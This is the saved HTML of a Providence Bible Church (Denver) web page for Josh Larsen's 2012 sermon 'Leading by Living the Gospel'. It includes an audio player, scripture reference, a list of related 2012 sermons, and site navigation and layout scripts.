					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="wp-singular enmse_message-template-default single single-enmse_message postid-5098 wp-theme-oshin wp-child-theme-pbc _masterslider _msp_version_3.7.7 sticky-header header-solid no-section-scroll top-header top-right-sliding-menu be-themes-layout-layout-wide button-shape-circular opt-panel-cache-off" data-be-site-layout='layout-wide' data-be-page-template = 'page' >
	<div id="main-wrapper"
    >
            <div id="main" class="ajaxable layout-wide" >
        
<header id="header">
		<div id="header-inner-wrap" class=" style1"  >
					<div id="header-wrap" class=" clearfix" data-default-height="155" data-sticky-height="155">
				    <div class="logo">
        <a href="https://www.providencedenver.org"><img class="transparent-logo dark-scheme-logo" src="https://www.providencedenver.org/wp-content/uploads/2018/09/pbc_logo.png" alt="Providence Bible Church" /><img class="transparent-logo light-scheme-logo" src="https://www.providencedenver.org/wp-content/uploads/2018/09/pbc_logo.png" alt="Providence Bible Church" /><img class="normal-logo" src="https://www.providencedenver.org/wp-content/uploads/2018/09/pbc_logo.png" alt="Providence Bible Church" /><img class="sticky-logo" src="https://www.providencedenver.org/wp-content/uploads/2018/09/pbc_logo.png" alt="Providence Bible Church" /></a>    </div>
        <div id="header-controls-right">
        				<div class="header-code-widgets"><div  class="tatsu-module tatsu-normal-button tatsu-button-wrap   tatsu-ry99yn-c7   "><a class="tatsu-shortcode mediumbtn tatsu-button left-icon circular   bg-animation-none  " href="/visit-on-a-sunday" style= "" data-animation="fadeIn"   aria-label="Visit" data-gdpr-atts={} >Visit</a><style>.tatsu-ry99yn-c7 .tatsu-button{background-color: rgba(102,153,51,1);color: #ffffff ;border-width: 1px;border-color: rgba(102,153,51,1); }.tatsu-ry99yn-c7 .tatsu-button:hover{background-color: #ffffff;color: rgba(102,153,51,1) ;border-color: rgba(102,153,51,1); }</style></div>				</div>        <div class="mobile-nav-controller-wrap">
            <div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"> <span class="be-mobile-menu-icon style1">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div>
        </div>
    </div>				<div id="header-bottom-bar">
				<nav id="navigation" class="clearfix">	<div class="menu"><ul id="menu" class="clearfix be-nav-link-effect-1"><li id="menu-item-3270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3270"><a href="https://www.providencedenver.org/" title="Home">Home</a></li>
<li id="menu-item-3273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3273"><a href="https://www.providencedenver.org/about/" title="About">About</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.providencedenver.org/about/what-we-believe/" title="What We Believe">What We Believe</a></li>
	<li id="menu-item-4309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.providencedenver.org/about/values/" title="Core Values">Core Values</a></li>
	<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://www.providencedenver.org/about/leadership-staff/" title="Leadership &#038; Staff">Leadership &#038; Staff</a></li>
	<li id="menu-item-4341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4341"><a href="https://www.providencedenver.org/about/history/" title="History">History</a></li>
</ul>
</li>
<li id="menu-item-3717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3717"><a href="https://www.providencedenver.org/get-connected/" title="Get Connected">Get Connected</a>
<span class="mobile-sub-menu-controller"><i class="icon-icon_plus"></i></span><ul class="sub-menu clearfix">
	<li id="menu-item-3718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3718"><a href="https://www.providencedenver.org/get-connected/im-new/" title="I’m New">I’m New</a></li>
	<li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://www.providencedenver.org/get-connected/kids-youth/" title="Kids &#038; Youth">Kids &#038; Youth</a></li>
	<li id="menu-item-3721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a href="https://www.providencedenver.org/groups/" title="Community Groups">Community Groups</a></li>
	<li id="menu-item-3719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a href="https://www.providencedenver.org/get-connected/volunteer/" title="Volunteer">Volunteer</a></li>
	<li id="menu-item-3720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://www.providencedenver.org/get-connected/crosspurpose/" title="CrossPurpose">CrossPurpose</a></li>
</ul>
</li>
<li id="menu-item-6758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6758"><a href="https://www.providencedenver.org/events/" title="Events">Events</a></li>
<li id="menu-item-3716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.providencedenver.org/sermons/" title="Sermons">Sermons</a></li>
<li id="menu-item-3697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3697"><a href="https://providencedenver.churchcenter.com/giving" title="Give">Give</a></li>
<li id="menu-item-7099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7099"><a href="https://youtu.be/CB-5yDvrww8" title="Three Year Plan">Three Year Plan</a></li>
</ul></div>				</nav><!-- End Navigation -->
				</div>
			</div>

			<div class='header-mobile-navigation clearfix'><div class="mobile-menu"><ul id="mobile-menu" class="clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3270"><a href="https://www.providencedenver.org/" title="Home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3273"><a href="https://www.providencedenver.org/about/" title="About">About</a>
<span class="mobile-sub-menu-controller"><i class="icon-arrow-right5"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.providencedenver.org/about/what-we-believe/" title="What We Believe">What We Believe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.providencedenver.org/about/values/" title="Core Values">Core Values</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://www.providencedenver.org/about/leadership-staff/" title="Leadership &#038; Staff">Leadership &#038; Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4341"><a href="https://www.providencedenver.org/about/history/" title="History">History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3717"><a href="https://www.providencedenver.org/get-connected/" title="Get Connected">Get Connected</a>
<span class="mobile-sub-menu-controller"><i class="icon-arrow-right5"></i></span><ul class="sub-menu clearfix">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3718"><a href="https://www.providencedenver.org/get-connected/im-new/" title="I’m New">I’m New</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://www.providencedenver.org/get-connected/kids-youth/" title="Kids &#038; Youth">Kids &#038; Youth</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3721"><a href="https://www.providencedenver.org/groups/" title="Community Groups">Community Groups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3719"><a href="https://www.providencedenver.org/get-connected/volunteer/" title="Volunteer">Volunteer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3720"><a href="https://www.providencedenver.org/get-connected/crosspurpose/" title="CrossPurpose">CrossPurpose</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6758"><a href="https://www.providencedenver.org/events/" title="Events">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3716"><a href="https://www.providencedenver.org/sermons/" title="Sermons">Sermons</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3697"><a href="https://providencedenver.churchcenter.com/giving" title="Give">Give</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7099"><a href="https://youtu.be/CB-5yDvrww8" title="Three Year Plan">Three Year Plan</a></li>
</ul></div></div>	</div>
</header> <!-- END HEADER -->		<section id="content" class="right-sidebar-page">
		<div id="content-wrap" class="be-wrap clearfix">
			<section id="page-content" class=" content-single-sidebar ">
				<div class="clearfix style5-blog">
						
<article id="post-5098" class="element not-wide blog-post clearfix post-5098 enmse_message type-enmse_message status-publish hentry" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
						<div class="article-details clearfix">
									<header class="post-header clearfix">
						<h1 class="post-title">Message: &#8220;Leading by Living the Gospel&#8221; from Josh Larsen</h1>					</header>
																			<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
	<ul class="clearfix">
		<li class="post-meta">November 25, 2012<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-author">Posted By : admin@providencedenver.org<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-comments">
			<a href="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/#respond">0  comments</a> <span class="post-meta-sep">/</span>
		</li>
		<li class="post-meta post-category">Under :  </li>
	</ul>
</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							<style type="text/css" media="screen">
		#seriesengine .enmse-loading-icon {
			margin-top: 50px;
		}
</style>
<div id="seriesengine">
	<script src="https://player.vimeo.com/api/player.js"></script>
	<input type="hidden" name="enmse-random" value="1575509491" class="enmse-random">
	<div class="enmse-loading-icon" style="display: none;">
		<p>Loading Content...</p>
	</div>
	<div class="enmse-copy-link-box" style="display: none;">
		<h4>Share a Link to this Message</h4>
		<p>The link has been copied to your clipboard; paste it anywhere you would like to share it.</p>
		<a href="#" class="enmse-copy-link-done">Close</a>
	</div>
	<div class="enmse-content-container" id="enmse-top1575509491">
		<input type="hidden" name="enmse-rrandom" value="1575509491" class="enmse-rrandom">
								<!-- Single Message and Related Series Details -->
<h3 class="enmse-modern-message-meta">Josh Larsen - November 25, 2012</h3>
<h2 class="enmse-modern-message-title">Leading by Living the Gospel</h2>
<!-- Display Audio or Video -->
<div class="enmse-player" >
    <div class="enmse-media-container modern">
		<div class="enmse-watch w1575509491" style="display:none;"></div>
		<div class="enmse-listen" ><div class="enmse-modern-audio"><audio src="https://preview.providencedenver.org/wp-content/uploads/sermons/2012_11_25.mp3" controls="controls" class="enmse-audio-player enmseaplayer" rel="" name="248" preload="metadata"></audio></div></div>
		<div class="enmse-alternate a1575509491" style="display:none;"></div>
	</div>
	<ul class="enmse-modern-player-tabs">
				<li class="enmse-listen-tab enmse-tab-selected"><a href="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/?enmse=1&amp;enmse_mid=248&amp;enmse_av=1" >Listen</a></li>			</ul>
	<div style="clear: both;"></div>
	<div class="enmse-modern-player-details">
			   	<p class="enmse-modern-scripture" style="margin-top: 12px"><strong>Scripture References:</strong> <a href="https://bible.com/bible/59/1TI.4.11" target="_blank">1 Timothy 4:11</a></p>	   	<!-- Related Topics -->
	   					<p class="enmse-related-topics"><a href="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/?enmse=1&amp;enmse_spid=3" class="enmse-speaker-ajax">More Messages from Josh Larsen<input type="hidden" name="enmse-speaker-info" value="&amp;enmse_spid=3" class="enmse-speaker-info"></a> | <a href="https://preview.providencedenver.org/wp-content/uploads/sermons/2012_11_25.mp3" id="enmse-modern-download-audio"  download>Download Audio</a></p>						<h3>From Series: "<em>2012</em>"</h3>	    			</div>
		<div class="enmse-share-details modern">
				<ul>
	<li class="enmse-facebook"><a href="http://www.facebook.com/sharer/sharer.php?u=https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/" target="_blank"><span>Facebook</span></a></li>
	<li class="enmse-twitter"><a href="https://twitter.com/intent/tweet?text=%22Leading by Living the Gospel%22%20on%20Providence Bible Church:&url=%20https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/" target="_blank"><span>Tweet Link</span></a></li>
	<li class="enmse-share-link"><a href="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/"><span>Share Link</span></a><input type="hidden" class="enmsecopylink" value="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/" /></li>
	<li class="enmse-email"><a href="mailto:TypeEmailHere@address.com?subject=Check%20out%20%22Leading by Living the Gospel%22%20on%20Providence Bible Church&body=Check%20out%20%22Leading by Living the Gospel%22%20on%20Providence Bible Church%20at%20the%20link%20below:%0A%0Ahttps://www.providencedenver.org/messages/19-leading-by-living-the-gospel/"><span>Send Email</span></a></li>
	</div>
	</div>	
							<!-- Related Messages -->
<h3 class="enmse-more-title">More From "<em>2012</em>"</h3>
		<div class="enmse-related-area card-view" id="enmse-related1575509491">
				<div class="enmse-message-card enmse-oddcard">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="Spiritual Formation: Your Walk with Jesus (David Cederquist) Image" border="0" />			<h6>January 1, 2012</h6>
			<h5>Spiritual Formation: Your Walk with Jesus (David Cederquist)</h5>
			<p class="enmse-speaker-name">Guest Speaker</p>									<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=385&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=385" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/?enmse=1&amp;enmse_sid=28&amp;enmse_mid=385&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=385&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-middlecard">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="Spiritual Formation: The Word in Community Image" border="0" />			<h6>January 8, 2012</h6>
			<h5>Spiritual Formation: The Word in Community</h5>
			<p class="enmse-speaker-name">Josh Larsen</p>			<p class="enmse-scripture-info">Hebrews 3</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=384&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=384" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/?enmse=1&amp;enmse_sid=28&amp;enmse_mid=384&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=384&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-oddcard">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="Spiritual Formation: Meditation on the Word (Matt & Bethany) Image" border="0" />			<h6>January 15, 2012</h6>
			<h5>Spiritual Formation: Meditation on the Word (Matt & Bethany)</h5>
			<p class="enmse-speaker-name">Guest Speaker</p>									<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=383&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=383" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/?enmse=1&amp;enmse_sid=28&amp;enmse_mid=383&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=383&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="Spiritual Formation: Prayer Week 1 Image" border="0" />			<h6>January 22, 2012</h6>
			<h5>Spiritual Formation: Prayer Week 1</h5>
			<p class="enmse-speaker-name">Jason Janz</p>			<p class="enmse-scripture-info">Luke 11</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=382&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=382" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/?enmse=1&amp;enmse_sid=28&amp;enmse_mid=382&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=382&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-middlecard enmse-oddcard">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="Spiritual Formation: Prayer Week 2 Image" border="0" />			<h6>January 29, 2012</h6>
			<h5>Spiritual Formation: Prayer Week 2</h5>
			<p class="enmse-speaker-name">Jason Janz</p>			<p class="enmse-scripture-info">Luke 11</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=381&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=381" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/?enmse=1&amp;enmse_sid=28&amp;enmse_mid=381&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=381&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="Vision Sunday 2012 Image" border="0" />			<h6>February 5, 2012</h6>
			<h5>Vision Sunday 2012</h5>
			<p class="enmse-speaker-name">Jason Janz</p>			<p class="enmse-scripture-info">2 Corinthians 5:11</p>						<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=380&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=380" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/?enmse=1&amp;enmse_sid=28&amp;enmse_mid=380&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=380&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-oddcard">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="2 Samuel Part 1 Image" border="0" />			<h6>February 12, 2012</h6>
			<h5>2 Samuel Part 1</h5>
			<p class="enmse-speaker-name">Jason Janz</p>									<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=379&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=379" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/?enmse=1&amp;enmse_sid=28&amp;enmse_mid=379&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=379&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-middlecard">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="2 Samuel Part 2 Image" border="0" />			<h6>February 19, 2012</h6>
			<h5>2 Samuel Part 2</h5>
			<p class="enmse-speaker-name">Jason Janz</p>									<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=378&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=378" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/?enmse=1&amp;enmse_sid=28&amp;enmse_mid=378&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=378&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card enmse-oddcard">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="2 Samuel Part 3 - Trusting God in the Favelas Image" border="0" />			<h6>February 26, 2012</h6>
			<h5>2 Samuel Part 3 - Trusting God in the Favelas</h5>
			<p class="enmse-speaker-name">Jason Janz</p>									<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=377&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=377" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/?enmse=1&amp;enmse_sid=28&amp;enmse_mid=377&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=377&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="enmse-message-card">
			<img src="https://www.providencedenver.org/wp-content/uploads/2019/01/Stand-Alone-Sermon-1.png" alt="2 Samuel Part 4 Image" border="0" />			<h6>March 4, 2012</h6>
			<h5>2 Samuel Part 4</h5>
			<p class="enmse-speaker-name">Juan Peña</p>									<p class="enmse-card-links"><span class="enmse-alternate-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=376&amp;enmse_xv=1" class="enmse-ajax-values"></span><span class="enmse-watch-cell"><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=376" class="enmse-ajax-values"></span><span class="enmse-listen-cell"><a href="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/?enmse=1&amp;enmse_sid=28&amp;enmse_mid=376&amp;enmse_av=1" class="enmse-ajax-card-link">Listen</a><input type="hidden" name="enmse-ajax-values" value="&amp;enmse_sid=28&amp;enmse_mid=376&amp;enmse_av=1" class="enmse-ajax-values"></span></p>
		</div>
				<div class="se-pagination"><span class="displaying-num">Displaying 1-10 of 19</span><span class="page-numbers current">1</span> <a href="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/?enmse=1&amp;enmse_o=1&amp;enmse_c=10&amp;enmse_p=2&amp;enmse_mid=248&amp;enmse_sid=28&amp;enmse_sds=0" class="page-numbers number enmse-ajax-page" name="&amp;enmse_c=10&amp;enmse_p=2&amp;enmse_mid=248&amp;enmse_sid=28">2</a> <a href="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/?enmse=1&amp;enmse_o=1&amp;enmse_c=10&amp;enmse_p=2&amp;enmse_mid=248&amp;enmse_sid=28&amp;enmse_sds=0" class="next page-numbers enmse-ajax-page" name="&amp;enmse_c=10&amp;enmse_p=2&amp;enmse_mid=248&amp;enmse_sid=28"><span>More </span>&raquo;</a><div style="clear: both;"></div></div>
	</div>
						<input type="hidden" name="enmse-embed-options" value="&amp;enmse_lo=1&amp;enmse_a=0&amp;enmse_de=0&amp;enmse_d=0&amp;enmse_sh=0&amp;enmse_ex=0&amp;enmse_dss=0&amp;enmse_dst=0&amp;enmse_dsb=0&amp;enmse_dssp=0&amp;enmse_scm=1&amp;enmse_dsst=n&amp;enmse_dam=0&amp;enmse_sort=ASC&amp;enmse_pag=10&amp;enmse_apag=12&amp;enmse_cv=1&amp;enmse_ddval=four&amp;enmse_hsd=0&amp;enmse_hspd=0&amp;enmse_htd=0&amp;enmse_hbd=0&enmse_hs=0&enmse_hsh=0&enmse_had=0" class="enmse-embed-options">
<input type="hidden" name="enmse-plugin-url" value="https://www.providencedenver.org/wp-content/plugins/seriesengine_plugin" class="enmse-plugin-url">
<input type="hidden" name="enmse-permalink" value="https%3A%2F%2Fwww.providencedenver.org%2Fmessages%2F19-leading-by-living-the-gospel%2F%3Fenmse%3D1" class="enmse-permalink">
<input type="hidden" name="enmse-permalinknoajax" value="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/?enmse=1" class="enmse-permalinknoajax">
<input type="hidden" name="xxse" value="L2hvbWUvcGJjcHJldmlldy9wcm92aWRlbmNlZGVudmVyLm9yZy93ZWIv" class="xxse" />	
		<h3 class="enmse-poweredby"><a href="http://seriesengine.com" target="_blank">Powered by Series Engine</a></h3>	
		<div style="clear: right"></div>
	<!-- v2.8.8.3.120924 -->
	</div>
</div>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
	</article>
<div class="clearfix single-page-atts">
    <div class="clearfix single-page-att single-post-share">
        <div class="share-links clearfix"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.providencedenver.org%2Fmessages%2F19-leading-by-living-the-gospel%2F" class="custom-share-button" target="_blank"><i class="font-icon icon-social_facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.providencedenver.org%2Fmessages%2F19-leading-by-living-the-gospel%2F+Message%3A+%26%238220%3BLeading+by+Living+the+Gospel%26%238221%3B+from+Josh+Larsen" class="custom-share-button" target="_blank"><i class="font-icon icon-social_twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.providencedenver.org%2Fmessages%2F19-leading-by-living-the-gospel%2F&amp;title=Message%3A+%26%238220%3BLeading+by+Living+the+Gospel%26%238221%3B+from+Josh+Larsen" class="custom-share-button" target="_blank"><i class="font-icon icon-social_linkedin"></i></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.providencedenver.org%2Fmessages%2F19-leading-by-living-the-gospel%2F&media=&description=Message%3A+%26%238220%3BLeading+by+Living+the+Gospel%26%238221%3B+from+Josh+Larsen" class="custom-share-button" target="_blank"  data-pin-do="buttonPin" data-pin-config="above"><i class="font-icon icon-social_pinterest"></i></a></div>
    </div>
    <div class="clearfix single-page-att single-post-tags">
            </div>
</div>
				</div> <!--  End Page Content -->
				<div class="be-themes-comments">
						<div id="comments">
			</div><!-- #comments -->				</div> <!--  End Optional Page Comments -->
			</section>
							<section id="right-sidebar" class="sidebar-widgets">
					<div class="sidebar-widgets-wrap">
	<div class="widget_search widget"><form role="search" method="get" class="searchform" action="https://www.providencedenver.org/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div><div class="widget_recent_comments widget"><h6>Recent Comments</h6><ul id="recentcomments"></ul></div><div class="widget_archive widget"><h6>Archives</h6>
			<ul>
							</ul>

			</div><div class="widget_categories widget"><h6>Categories</h6>
